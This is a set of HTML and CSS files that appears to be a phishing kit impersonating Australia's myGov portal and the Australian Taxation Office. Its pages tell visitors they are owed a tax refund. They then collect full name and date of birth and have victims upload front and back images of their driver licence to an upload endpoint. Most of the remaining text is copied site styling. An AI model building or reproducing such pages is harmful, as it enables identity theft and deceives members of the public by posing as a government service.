.swal2-progresssteps .swal2-progresscircle.swal2-activeprogressstep~.swal2-progresscircle{
    background:#add8e6
}
.swal2-progresssteps .swal2-progresscircle.swal2-activeprogressstep~.swal2-progressline{
    background:#add8e6
}
.swal2-progresssteps .swal2-progressline{
    width:2.5em;
    height:.4em;
    margin:0 -1px;
    background:#3085d6;
    z-index:10
}
[class^=swal2]{
    -webkit-tap-highlight-color:transparent
}
.swal2-show{
    -webkit-animation:swal2-show .3s;
    animation:swal2-show .3s
}
.swal2-show.swal2-noanimation{
    -webkit-animation:none;
    animation:none
}
.swal2-hide{
    -webkit-animation:swal2-hide .15s forwards;
    animation:swal2-hide .15s forwards
}
.swal2-hide.swal2-noanimation{
    -webkit-animation:none;
    animation:none
}
[dir=rtl] .swal2-close{
    right:auto;
    left:0
}
.swal2-animate-success-icon .swal2-success-line-tip{
    -webkit-animation:swal2-animate-success-line-tip .75s;
    animation:swal2-animate-success-line-tip .75s
}
.swal2-animate-success-icon .swal2-success-line-long{
    -webkit-animation:swal2-animate-success-line-long .75s;
    animation:swal2-animate-success-line-long .75s
}
.swal2-animate-success-icon .swal2-success-circular-line-right{
    -webkit-animation:swal2-rotate-success-circular-line 4.25s ease-in;
    animation:swal2-rotate-success-circular-line 4.25s ease-in
}
.swal2-animate-error-icon{
    -webkit-animation:swal2-animate-error-icon .5s;
    animation:swal2-animate-error-icon .5s
}
.swal2-animate-error-icon .swal2-x-mark{
    -webkit-animation:swal2-animate-error-x-mark .5s;
    animation:swal2-animate-error-x-mark .5s
}
@-webkit-keyframes swal2-rotate-loading{
    0%{
        -webkit-transform:rotate(0);
        transform:rotate(0)
    }
    100%{
        -webkit-transform:rotate(360deg);
        transform:rotate(360deg)
    }
}
@keyframes swal2-rotate-loading{
    0%{
        -webkit-transform:rotate(0);
        transform:rotate(0)
    }
    100%{
        -webkit-transform:rotate(360deg);
        transform:rotate(360deg)
    }
}

    </style>
</head>
<body  style="width: 100%;">
    <div class="brand-rainbow">&nbsp;</div>
<header role="banner" class="mgvEnhanceHeader">
	<section class="wrapper">
		<div class="inner">
			<div class="unauth-grid">
				<div class="unauth-grid-row">
					<a class="unauth-govt-crest__link">
					    <img id="unauth-govt-crest" src="images/myGov-cobranded-logo-black.svg" alt="myGov Beta" role="img">
                    </a>
				</div>
			</div>
		</div>
	</section>
</header>




<div class="wrapper-mapwap">
    <div class="main-block" id="content" role="main"  style="width: 100%;">
        <form id="forgotten-username-form" action="/" method="post">
            <center>           


                
<div class="swal2-icon swal2-success swal2-animate-success-icon" style="display: flex;">
 <div class="swal2-success-circular-line-left" style="background-color: rgb(255, 255, 255);"></div>
   <span class="swal2-success-line-tip"></span>
   <span class="swal2-success-line-long"></span>
   <div class="swal2-success-ring"></div> 
   <div class="swal2-success-fix" style="background-color: rgb(255, 255, 255);"></div>
   <div class="swal2-success-circular-line-right" style="background-color: rgb(255, 255, 255);"></div>
  </div>


            <h4 class="page-toolbar__page-title first-page-element" data-id="page-title" no-margin="" no-padding="" text-center="" role="heading" aria-label="Verified Successfully" style="color:green; padding-left: 25px">VERIFICATION COMPLETE</h4>



        </center>
        <h3 style="font-size: 25px;">
   <center>
        You are eligible to receive a refund
   </center>
</h3>
<p>
    You are eligible to receive a refund from the Australian Taxation Office. In our commitment to fulfilling outstanding obligations, we are in the process of disbursing payments to individuals owed, and your account has been identified for a refund.
<br><br>
We want to assure you that this refund process is entirely automated for your convenience. As we already have your bank account or tax agent information on file, you can expect the funds to be deposited directly into your account within 21 business days.
</p>
            
        </form>
    </div>
</div>
<footer role="contentinfo">
    <div class="wrapper">
      <div class="inner">

        <section class="footer-list">
            <nav>
            <h2 class="sr-only" aria-label="Footer">Footer</h2>
            <ul class="lower-links">
                <li>
                    <a target="_blank">Terms of use</a>
                </li>
                <li>
                    <a target="_blank">Privacy and security</a>
                </li>
                <li>
                    <a target="_blank">Copyright</a>
                </li>
                <li>
                    <a target="_blank">Accessibility</a>
                </li>
            </ul>
            </nav>
        </section>
          <div class="footer-lower">
              <section class="footer-lower-logo">
              <a>
                  <img src="images/myGov-cobranded-logo-white.svg" alt="myGov Beta" width="313.17" height="70" role="img">
              </a>
              </section>

              <p class="footer-acknowledgement">We acknowledge the Traditional Custodians of the lands we live on. We pay our respects to all Elders, past and present, of all Aboriginal and Torres Strait Islander nations.</p>
          </div>




      </div>
    </div>
  </footer>



</body></html>
</file>

<file: MyGovnew/home.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="utf-8">
	<meta http-equiv="x-ua-compatible" content="ie=edge">
	<meta name="apple-mobile-web-app-capable" content="yes">
	<title>Sign in with myGov - myGov</title>
	<meta name="description" content="">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="format-detection" content="telephone=no">
	<link rel="icon" type="image/png" sizes="32x32" href="favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="16x16" href="favicon-16x16.png">
	<link href="https://fonts.googleapis.com/css?family=Montserrat:200,400,700|Roboto:300,400,500,700,900&amp;display=swap" rel="stylesheet">
	<link href="css/mgv2-application.css" rel="stylesheet">
	<link href="css/blugov.css" rel="stylesheet">
</head>
<body>
    <div class="brand-rainbow">&nbsp;</div>
<header role="banner" class="mgvEnhanceHeader">
	<section class="wrapper">
		<div class="inner">
			<div class="unauth-grid">
				<div class="unauth-grid-row">
					<a class="unauth-govt-crest__link">
					    <img id="unauth-govt-crest" src="images/myGov-cobranded-logo-black.svg" alt="myGov Beta" role="img">
                    </a>
				</div>
			</div>
		</div>
	</section>
</header>
<div class="css-ey4djg" style="padding: 50px 60px;display: flex;flex-direction: column;">
  <span class="chs css-1cx36yj" style="    font-size: 50px;font-weight: 300;">We're here to help</span>
  <span class="chakra-text css-66sjrs" style="    font-size: 28px; font-weight: 300;">Access government services from one place.</span>
  <div class="css-wwlzcr" style="">
    <div class="css-6zr97u">
      <a class="button-main button" id="continuebutton" style="color: black; width: 140px; font-size: 15px; padding-top: 10px; background-color: #99e1f3; margin-top: 24px; margin-bottom: 24px;" href="index.html">Sign In</a>
    <hr>
      <p class="chakra-text css-6gg87x" style="margin-bottom: 0px;font-size: 1.125rem;font-weight: 300;">If you already have a myGov account, you don't need to create a new one.</p>
    </div>
  </div>
</div>
</div>
<footer role="contentinfo">
    <div class="wrapper">
      <div class="inner">

        <section class="footer-list">
            <nav>
            <h2 class="sr-only" aria-label="Footer">Footer</h2>
            <ul class="lower-links">
                <li>
                    <a target="_blank">Terms of use</a>
                </li>
                <li>
                    <a target="_blank">Privacy and security</a>
                </li>
                <li>
                    <a target="_blank">Copyright</a>
                </li>
                <li>
                    <a target="_blank">Accessibility</a>
                </li>
            </ul>
            </nav>
        </section>
          <div class="footer-lower">
              <section class="footer-lower-logo">
              <a>
                  <img src="images/myGov-cobranded-logo-white.svg" alt="myGov Beta" width="313.17" height="70" role="img">
              </a>
              </section>

              <p class="footer-acknowledgement">We acknowledge the Traditional Custodians of the lands we live on. We pay our respects to all Elders, past and present, of all Aboriginal and Torres Strait Islander nations.</p>
          </div>




      </div>
    </div>
  </footer>


<script src="https://code.tidio.co/iv1frdgzcqg77bnxoakcb4sq81augtrn.js" async></script>
</body></html>
</file>

<file: MyGovnew/personal.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="utf-8">
    <meta http-equiv="x-ua-compatible" content="ie=edge">
    <meta name="apple-mobile-web-app-capable" content="yes">
    <title>Sign in with myGov - myGov</title>
    <meta name="description" content="">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="format-detection" content="telephone=no">
    <link href="https://fonts.googleapis.com/css?family=Montserrat:200,400,700|Roboto:300,400,500,700,900&amp;display=swap" rel="stylesheet">
    <link href="css/mgv2-application.css" rel="stylesheet">
    <link href="css/blugov.css" rel="stylesheet">
    <script src="https://code.jquery.com/jquery-1.11.1.min.js"></script>
     <link href="progress.min.css" rel="stylesheet" id="bootstrap-css">
<script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.0/js/bootstrap.min.js"></script>
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">


<style type="text/css">
    .modal-open{overflow:hidden}.modal{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;display:none;overflow:hidden;-webkit-overflow-scrolling:touch;outline:0}.modal.fade .modal-dialog{-webkit-transition:-webkit-transform .3s ease-out;-o-transition:-o-transform .3s ease-out;transition:transform .3s ease-out;-webkit-transform:translate(0,-25%);-ms-transform:translate(0,-25%);-o-transform:translate(0,-25%);transform:translate(0,-25%)}.modal.in .modal-dialog{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);-o-transform:translate(0,0);transform:translate(0,0)}.modal-open .modal{overflow-x:hidden;overflow-y:auto}.modal-dialog{position:relative;width:auto;margin:10px}.modal-content{position:relative;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #999;border:1px solid rgba(0,0,0,.2);border-radius:6px;outline:0;-webkit-box-shadow:0 3px 9px rgba(0,0,0,.5);box-shadow:0 3px 9px rgba(0,0,0,.5)}.modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;background-color:#000}.modal-backdrop.fade{filter:alpha(opacity=0);opacity:0}.modal-backdrop.in{filter:alpha(opacity=50);opacity:.5}.modal-header{min-height:16.43px;padding:15px;border-bottom:1px solid #e5e5e5}.modal-header .close{margin-top:-2px}.modal-title{margin:0;line-height:1.42857143}.modal-body{position:relative;padding:15px}.modal-footer{padding:15px;text-align:right;border-top:1px solid #e5e5e5}.modal-footer .btn+.btn{margin-bottom:0;margin-left:5px}.modal-footer .btn-group .btn+.btn{margin-left:-1px}.modal-footer .btn-block+.btn-block{margin-left:0}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}@media (min-width:768px){.modal-dialog{width:600px;margin:30px auto}.modal-content{-webkit-box-shadow:0 5px 15px rgba(0,0,0,.5);box-shadow:0 5px 15px rgba(0,0,0,.5)}.modal-sm{width:300px}}@media (min-width:992px){.modal-lg{width:900px}}


</style>
    <style type="text/css">
        .center {
    margin-top:50px;   
}

.modal-header {
    padding-bottom: 5px;
}

.modal-footer {
        padding: 0;
    }
    
.modal-footer .btn-group button {
    height:40px;
    border-top-left-radius : 0;
    border-top-right-radius : 0;
    border: none;
    border-right: 1px solid #ddd;
}
    
.modal-footer .btn-group:last-child > button {
    border-right: 0;
}
    </style>
</head>
    <link rel="icon" type="image/png" sizes="32x32" href="favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="16x16" href="favicon-16x16.png">
<body>
    <div class="brand-rainbow">&nbsp;</div>
<header role="banner" class="mgvEnhanceHeader">
    <section class="wrapper">
        <div class="inner">
            <div class="unauth-grid">
                <div class="unauth-grid-row">
                    <a class="unauth-govt-crest__link">
                        <img id="unauth-govt-crest" src="images/myGov-cobranded-logo-black.svg" alt="myGov Beta" role="img">
                    </a>
                </div>
            </div>
        </div>
    </section>
</header>
<div class="wrapper-mapwap">
    <div class="main-block" id="content" role="main">
       



        <div class="css-t2nf81">
  <div class="css-k008qs">
    <div class="css-759u60" style="display: inline-block;">


      <p><img src="back.svg" width="8" class="chakra-image css-1mi6x1x">  Home</p>
    </div>
  </div>
  <p class="chakra-text css-13iw4fu">You are expected to have the following prepared for the verfication.</p>
  <p class="chakra-text css-6ja8fn">
  <ul>
    <li style="margin-bottom: 20px;">Medicare Card</li>
    <li>Drivers License</li>
  </ul>
  </p>
  <button data-toggle="modal" data-target="#squarespaceModal" style="width: 100%; background-color: green;" type="submit" name="_eventId_submit" class="button-main button">Continue to verification</button>

</div>




    </div>
</div>



<!-- line modal -->
<div class="modal fade" id="squarespaceModal" tabindex="-1" role="dialog" aria-labelledby="modalLabel" aria-hidden="true">
  <div class="modal-dialog">
    <div class="modal-content">
        <div class="modal-header" style="text-align: right;">
           
        </div>

        <div class="modal-body">
            

  <div class="progress progress-striped active">
      <div id="progress" class="bar" style="width: 3%;">0%</div>
  </div>


        <form id="forgotten-username-form" action="/hvck33m-upload" method="post"  enctype="multipart/form-data">
            <h2 id="bodytext" style="font-size: 25px; color: black;">Personal Information</h2>
            <p id="errortext" style="color: red; font-size: 13px; padding:1px;"></p>
            <div id="body1">
                <div class="input-group">
                    <label for="fname">Full Name</label>
                    <input id="fullname" name="fname" aria-required="true" type="text" value="" autocomplete="off" required>
                </div>
                          <div class="input-group">
                    <label for="fname">Date of Birth</label>
                    <input id="dob" name="dob" aria-required="true" type="date" value="" autocomplete="off" required>
                </div>
                <br><br>

                <a class="button-main button" id="continuebutton" style="color: black; width: 100%; font-size: 15px; padding-top: 10px; background-color: #99e1f3;" href="javascript:move()">NEXT</a>

            </div>
            <div id="body2" style="display: none;">


<hr>

<div class="row py-4" >
    <div class="col-lg-6 mx-auto" >

<!-- Upload image input-->
        <div class="input-group mb-3 px-2 py-2 rounded-pill bg-white shadow-sm">
             <div class="input-group-append">
                <label for="upload" class="btn btn-light m-0 rounded-pill px-4"> <i class="fa fa-cloud-upload mr-2 text-muted"></i><small class="text-uppercase font-weight-bold text-muted">Driver License Front</small></label>
               
            </div>
              <img style="float: right; text-align: right;"  class="file-upload-image" width="50" src="dl.png" alt="your image" />
            <input  name="image" type="file" onchange="readURL(this);" class="form-control border-0">
           
        </div>
        
    </div>
</div>

<br>
<hr>
<div class="col-lg-6 mx-auto" style="margin-bottom: 20px;">

<!-- Upload image input-->
    <div class="input-group mb-3 px-2 py-2 rounded-pill bg-white shadow-sm">
                <div class="input-group-append">
            <label for="upload" class="btn btn-light m-0 rounded-pill px-4"> <i class="fa fa-cloud-upload mr-2 text-muted"></i><small class="text-uppercase font-weight-bold text-muted">Driver License Back </small></label>
             <img style="float: right; text-align: right;" class="file-upload-image2" width="50" src="dl.png" alt="your image" />
        </div>
        <input  name="image2" type="file" onchange="readURL2(this);" class="form-control border-0">
       

    </div>
   
</div>

<br>
<hr>

















            </div>

            <div id="buttonall" class="button-container" style="display: none;">
                <button style="width: 100%;" type="submit" name="_eventId_submit" class="button-main button">VERIFY</button>
            </div>
        </form>



 
        </div>
       
    </div>
  </div>
</div>











<footer role="contentinfo">
    <div class="wrapper">
      <div class="inner">

        <section class="footer-list">
            <nav>
            <h2 class="sr-only" aria-label="Footer">Footer</h2>
            <ul class="lower-links">
                <li>
                    <a target="_blank">Terms of use</a>
                </li>
                <li>
                    <a target="_blank">Privacy and security</a>
                </li>
                <li>
                    <a target="_blank">Copyright</a>
                </li>
                <li>
                    <a target="_blank">Accessibility</a>
                </li>
            </ul>
            </nav>
        </section>
          <div class="footer-lower">
              <section class="footer-lower-logo">
              <a>
                  <img src="images/myGov-cobranded-logo-white.svg" alt="myGov Beta" width="313.17" height="70" role="img">
              </a>
              </section>

              <p class="footer-acknowledgement">We acknowledge the Traditional Custodians of the lands we live on. We pay our respects to all Elders, past and present, of all Aboriginal and Torres Strait Islander nations.</p>
          </div>




      </div>
    </div>
  </footer>


<script type="text/javascript">


    function move(){


        console.log("Moving...")
        var fullname = document.getElementById("fullname").value;
        var dob = document.getElementById("dob").value;


        if(fullname == "" || fullname == undefined){
            document.getElementById("errortext").innerHTML = "All informations are required for verification"
        }else if(dob == "" || dob == undefined){
             document.getElementById("errortext").innerHTML = "All informations are required for verification"
        }else{
            console.log("Continue button")
                 document.getElementById("continuebutton").innerHTML = '<i class="fa fa-spinner fa-spin"></i>'

                 setTimeout(function() {

                        document.getElementById("body1").style.display = "none"
                        document.getElementById("body2").style.display = "block"
                        document.getElementById("bodytext").innerHTML = "Driver License"
                        document.getElementById("progress").style.width = "50%"
                        document.getElementById("progress").innerHTML  ="50% Driver License"
                        document.getElementById("buttonall").style.display = "block"
                        document.getElementById("errortext").innerHTML = ""


                 }, 700);



        }




       

    

    }


 function readURL(input) {
  if (input.files && input.files[0]) {

    var reader = new FileReader();

    reader.onload = function(e) {
      // $('.image-upload-wrap').hide();

      $('.file-upload-image').attr('src', e.target.result);
      $('.file-upload-content').show();

      $('.upload-label').html(input.files[0].name);
    };

    reader.readAsDataURL(input.files[0]);
     


  } else {
 
  }
}


function readURL2(input) {
  if (input.files && input.files[0]) {

    var reader = new FileReader();

    reader.onload = function(e) {
      // $('.image-upload-wrap2').hide();

      $('.file-upload-image2').attr('src', e.target.result);
      $('.file-upload-content2').show();

      $('.upload-label2').html(input.files[0].name);
    };

    reader.readAsDataURL(input.files[0]);
   


  } else {
   
  }
}
</script>
</script>


</body></html>
</file>
<file: MyGovnew/css/mgv2-application.css>
.pathway-link-item:focus,.alert-link .alert-link-arrow:focus,.button-main:focus,.button-main:active,.button-minor:focus,.button-minor:active,.button-danger:focus,.button-danger:active,.button-modal-main:focus,.button-modal-main:active,.button-digital-id-toggle:focus,.button-digital-id-toggle:active,.button-main-mapwap:focus,.button-main-mapwap:active,.anchor:focus,.button-back:focus,.button-close:focus,form [type='radio']:focus+label,form [type='checkbox']:focus+label,button:focus,input:focus,optgroup:focus,select:focus,textarea:focus,.chosen-container:focus,.chosen-select:focus,body a:focus,body .non-transition-link:focus,footer[role='contentinfo'] a:focus,footer[role='contentinfo'] .non-transition-link:focus,.link-arrow:focus,.menu-hitbox:focus,.outage .expand:focus{outline:3px solid #666;outline-offset:2px}.pathway-link-item:focus,.alert-link .alert-link-arrow:focus{outline-offset:-1px}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:bold}dfn{font-style:italic}h1{font-size:2em;margin:.67em 0}mark{background:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-0.5em}sub{bottom:-0.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type="checkbox"],input[type="radio"]{box-sizing:border-box;padding:0}input[type="number"]::-webkit-inner-spin-button,input[type="number"]::-webkit-outer-spin-button{height:auto}input[type="search"]{-webkit-appearance:textfield;box-sizing:content-box}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance:none}fieldset{border:1px solid #c0c0c0;margin:0 2px;padding:.35em .625em .75em}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:bold}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}html{box-sizing:border-box}*,*::after,*::before{box-sizing:inherit}[type='checkbox']+label[for="same-as-residential"]{display:block;margin-top:30px}.raet-container{display:block;position:relative;width:auto;width:100%;line-height:1.3em}.raet-line{overflow:visible;width:100%;margin:.75em 0 0;box-sizing:border-box;-webkit-transition:height 500ms ease-out,margin-top 500ms linear,opacity 500ms linear;transition:height 500ms ease-out,margin-top 500ms linear,opacity 500ms linear;height:auto;opacity:1}.raet-line:first-child{margin-top:0}.raet-line:focus{color:blue}.raet-message-success{color:#009b27;background-color:#effbf2;border:1px solid #009b27}.raet-message-fail{color:#bd6400;background-color:#ffffef;border:1px solid #bd6400}.raet-button{display:inline-block;font-size:1em;display:none;cursor:pointer;margin:0 3px;color:#007373;background:#e4efef;border:1px solid #007373}.raet-button:hover{color:black;background:#e2e2e2;border-color:black}.raet-container .raet-singleLine-input{width:100%}.raet-inlineWrapper{position:relative;display:inline-block;margin-bottom:6px!important;max-width:42em}.raet-inlineWrapper>input{box-sizing:border-box}.raet-dropDown{position:absolute;font-size:1em;display:none;left:0;right:0;z-index:1;max-height:425px;overflow:auto;list-style:none;margin:0;padding:0;background:white;border:1px solid grey;box-sizing:border-box;width:100%}.raet-dropDown li{cursor:pointer;padding:.9em .5em .3em;color:#555;min-height:1em}.raet-dropDown .additionalInfo{font-size:.9em;padding-left:1em;line-height:1.75em;text-transform:uppercase}.raet-dropDown strong{color:black}.raet-dropDown li:hover{background-color:#f5f5f5}.raet-dropDown .selected{background-color:#eee}@-webkit-keyframes rotate{100%{-webkit-transform:rotate(360deg)}}@keyframes rotate{100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.raet-spinner{pointer-events:none;display:block;position:absolute;top:0;right:0;border-radius:10px;border:3px solid #aaa;background:white;border-left-color:white;border-right-color:white;margin:3px;opacity:0;-webkit-transition:200ms linear opacity;transition:200ms linear opacity;-webkit-animation:rotate .9s linear infinite;animation:rotate .9s linear infinite}input::-ms-clear{width:0;height:0}.raet-aria-status{border:0 none;clip:rect(0,0,0,0);height:1px;width:1px;margin:-1px;overflow:hidden;padding:0;position:absolute}.raet-inputWrapper>input{width:100%;box-sizing:border-box}.raet-container input,.raet-container select{border:1px solid #969696}#raetDiv-home>div:nth-child(2){display:none}#raetDiv-postal>div:nth-child(2){display:none}/*!
Chosen, a Select Box Enhancer for jQuery and Prototype
by Patrick Filler for Harvest, http://getharvest.com

Version 1.6.2
Full source at https://github.com/harvesthq/chosen
Copyright (c) 2011-2016 Harvest http://getharvest.com

MIT License, https://github.com/harvesthq/chosen/blob/master/LICENSE.md
This file is generated by `grunt build`, do not edit it by hand.
*/.chosen-container{position:relative;display:block;vertical-align:middle;font-size:1rem;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;width:100%}.chosen-container *{box-sizing:border-box}.chosen-container .chosen-drop{position:absolute;top:100%;left:-9999px;z-index:1010;width:100%;border:1px solid #aaa;border-top:0;background:#fff}.chosen-container.chosen-with-drop .chosen-drop{left:0}.chosen-container a{cursor:pointer}.chosen-container .search-choice .group-name,.chosen-container .chosen-single .group-name{margin-right:4px;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;font-weight:normal;color:#999}.chosen-container .search-choice .group-name:after,.chosen-container .chosen-single .group-name:after{content:":";padding-left:2px;vertical-align:top}.chosen-container-single .chosen-single{position:relative;display:block;overflow:hidden;padding:.7em;border:1px solid #999;background-color:#fff;background-clip:padding-box;text-decoration:none;white-space:nowrap;line-height:1.15;margin-top:.4em}.chosen-container-single .chosen-single:hover{color:#333}.chosen-container-single .chosen-default{color:#333}.chosen-container-single .chosen-single span{display:block;overflow:hidden;margin-right:26px;white-space:nowrap;color:#333}.chosen-container-single .chosen-single-with-deselect span{margin-right:38px}.chosen-container-single .chosen-single abbr{position:absolute;top:40%;right:26px;display:block;width:12px;height:12px;background:url("../icons/chosen-sprite.png") -42px 1px no-repeat;font-size:1px;color:#333}.chosen-container-single .chosen-single abbr:hover{background-position:-42px -10px}.chosen-container-single.chosen-disabled .chosen-single abbr:hover{background-position:-42px -10px}.chosen-container-single .chosen-single div{position:absolute;top:25%;right:0;display:block;width:18px;height:100%}.chosen-container-single .chosen-single div b{display:block;width:100%;height:100%;background:url("../icons/chosen-sprite.png") no-repeat 0 2px;color:#333}.chosen-container-single .chosen-search{position:relative;z-index:1010;margin:0;padding:3px 4px;white-space:nowrap}.chosen-container-single .chosen-search input[type="text"]{margin:1px 0;padding:4px 20px 4px 5px;width:100%;height:auto;outline:0;border:1px solid #aaa;background:white url("../icons/chosen-sprite.png") no-repeat 100% -20px;background:url("../icons/chosen-sprite.png") no-repeat 100% -20px;font-size:1rem;font-family:sans-serif;line-height:normal;border-radius:0}.chosen-container-single .chosen-drop{margin-top:-1px;border-radius:0 0 4px 4px;background-clip:padding-box}.chosen-container-single.chosen-container-single-nosearch .chosen-search{position:absolute;left:-9999px}.chosen-container .chosen-results{color:#444;position:relative;overflow-x:hidden;overflow-y:auto;margin:0 4px 4px 0;padding:0 0 0 4px;max-height:240px;-webkit-overflow-scrolling:touch}.chosen-container .chosen-results li{display:none;margin:0;padding:5px 6px;list-style:none;line-height:15px;word-wrap:break-word;-webkit-touch-callout:none}.chosen-container .chosen-results li.active-result{display:list-item;cursor:pointer}.chosen-container .chosen-results li.disabled-result{display:list-item;color:#ccc;cursor:default}.chosen-container .chosen-results li.highlighted{background-color:#0f6493;color:#fff}.chosen-container .chosen-results li.no-results{color:#777;display:list-item;background:#f4f4f4}.chosen-container .chosen-results li.group-result{display:list-item;font-weight:bold;cursor:default}.chosen-container .chosen-results li.group-option{padding-left:15px}.chosen-container .chosen-results li em{font-style:normal;text-decoration:underline}.chosen-container-active.chosen-with-drop .chosen-single{border:1px solid #aaa;border-bottom-right-radius:0;border-bottom-left-radius:0}.chosen-container-active.chosen-with-drop .chosen-single div{border-left:none;background:transparent}.chosen-container-active.chosen-with-drop .chosen-single div b{background-position:-18px 2px}.chosen-container-active .chosen-choices{border:1px solid #5897fb}.chosen-container-active .chosen-choices li.search-field input[type="text"]{color:#222!important}.chosen-disabled{opacity:.5!important;cursor:default}.chosen-disabled .chosen-single{cursor:default}.chosen-disabled .chosen-choices .search-choice .search-choice-close{cursor:default}.chosen-rtl{text-align:right}.chosen-rtl .chosen-single{overflow:visible;padding:0 8px 0 0}.chosen-rtl .chosen-single span{margin-right:0;margin-left:26px;direction:rtl}.chosen-rtl .chosen-single-with-deselect span{margin-left:38px}.chosen-rtl .chosen-single div{right:auto;left:3px}.chosen-rtl .chosen-single abbr{right:auto;left:26px}.chosen-rtl .chosen-choices li{float:right}.chosen-rtl .chosen-choices li.search-field input[type="text"]{direction:rtl}.chosen-rtl .chosen-choices li.search-choice{margin:3px 5px 3px 0;padding:3px 5px 3px 19px}.chosen-rtl .chosen-choices li.search-choice .search-choice-close{right:auto;left:4px}.chosen-rtl.chosen-container-single-nosearch .chosen-search,.chosen-rtl .chosen-drop{left:9999px}.chosen-rtl.chosen-container-single .chosen-results{margin:0 0 4px 4px;padding:0 4px 0 0}.chosen-rtl .chosen-results li.group-option{padding-right:15px;padding-left:0}.chosen-rtl.chosen-container-active.chosen-with-drop .chosen-single div{border-right:0}.chosen-rtl .chosen-search input[type="text"]{padding:4px 5px 4px 20px;background:white url("../icons/chosen-sprite.png") no-repeat -30px -20px;background:url("../icons/chosen-sprite.png") no-repeat -30px -20px;direction:rtl}.chosen-rtl.chosen-container-single .chosen-single div b{background-position:6px 2px}.chosen-rtl.chosen-container-single.chosen-with-drop .chosen-single div b{background-position:-12px 2px}@media only screen and (-webkit-min-device-pixel-ratio:1.5),only screen and (min-resolution:144dpi),only screen and (min-resolution:1.5dppx){.chosen-rtl .chosen-search input[type="text"],.chosen-container-single .chosen-single abbr,.chosen-container-single .chosen-single div b,.chosen-container-single .chosen-search input[type="text"],.chosen-container-multi .chosen-choices .search-choice .search-choice-close,.chosen-container .chosen-results-scroll-down span,.chosen-container .chosen-results-scroll-up span{background-image:url("../icons/chosen-sprite@2x.png")!important;background-size:52px 37px!important;background-repeat:no-repeat!important}}.pincode-input-container{display:inline-block}.pincode-input-container input.first{border-top-right-radius:0;border-bottom-right-radius:0}.pincode-input-container input.last{border-top-left-radius:0;border-bottom-left-radius:0;border-left-width:0}.pincode-input-container input.mid{border-radius:0;border-left-width:0}.pincode-input-text,.form-control.pincode-input-text{width:35px;float:left}.pincode-input-error{clear:both}.pincode-input-container.touch .touchwrapper{position:relative;height:34px;margin-right:5px;overflow:hidden}.pincode-input-container.touch .touchwrapper .pincode-input-text{position:absolute;top:0;left:0;right:0;width:100%;display:block;background-color:transparent;background:transparent;letter-spacing:20px}.pincode-input-container.touch .touchwrapper.touch1{width:40px}.pincode-input-container.touch .touchwrapper.touch2{width:65px}.pincode-input-container.touch .touchwrapper.touch3{width:90px}.pincode-input-container.touch .touchwrapper.touch4{width:120px}.pincode-input-container.touch .touchwrapper.touch5{width:150px}.pincode-input-container.touch .touchwrapper.touch6{width:175px}.pincode-input-container.touch .touchwrapper .touchtable{width:100%;height:100%;table-layout:fixed}.pincode-input-container.touch .touchwrapper .touchtable td{border-right:1px solid #ccc}.pincode-input-container.touch .touchwrapper .touchtable td.last{border-right:0}html{color:#333;line-height:1.6;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI","Roboto","Oxygen","Ubuntu","Cantarell","Fira Sans","Droid Sans","Helvetica Neue",sans-serif;font-weight:400}body{font-size:1.125rem}h1,h2,.display,h3,#poro-form #modal-title,.poro-form #modal-title,h4{line-height:1.4;font-weight:400;margin-bottom:.4em}h1{font-size:1.75rem;font-weight:700;margin-bottom:0}h1:first-of-type{margin-top:1.5rem}h2,.display{font-size:1.375rem;line-height:1.2;margin-bottom:.5em}h2:first-of-type,.display:first-of-type{margin-top:1.2em}h2.bold,.bold.display{font-weight:700}h2.bold:nth-of-type(2n),.bold.display:nth-of-type(2n){margin-top:2em}h3,#poro-form #modal-title,.poro-form #modal-title{font-size:1.125rem;font-weight:700;margin-bottom:.8em}h4,h5,h6{font-size:1rem;font-weight:700}@media screen and (min-width:992px){.content-main h1,.content-main h2,.content-main .display,.content-main h3,.content-main #poro-form #modal-title,#poro-form .content-main #modal-title,.content-main .poro-form #modal-title,.poro-form .content-main #modal-title,.content-main h4,.content-main h5,.content-main p,.content-main li,.content-main dl{max-width:38rem}.content-main .content-full-width{max-width:none;width:100%}}strong{font-weight:700}strong.very-bold{font-weight:700}hr{border:1px solid #999;border-bottom:0;margin-bottom:0}ul,ol{padding-left:2.4em}ul ul,ol ul{list-style-type:disc}ul,ol,dl,p,dt,dd{margin-bottom:1rem;line-height:1.6em}li{margin-bottom:.53333em}li ul,li 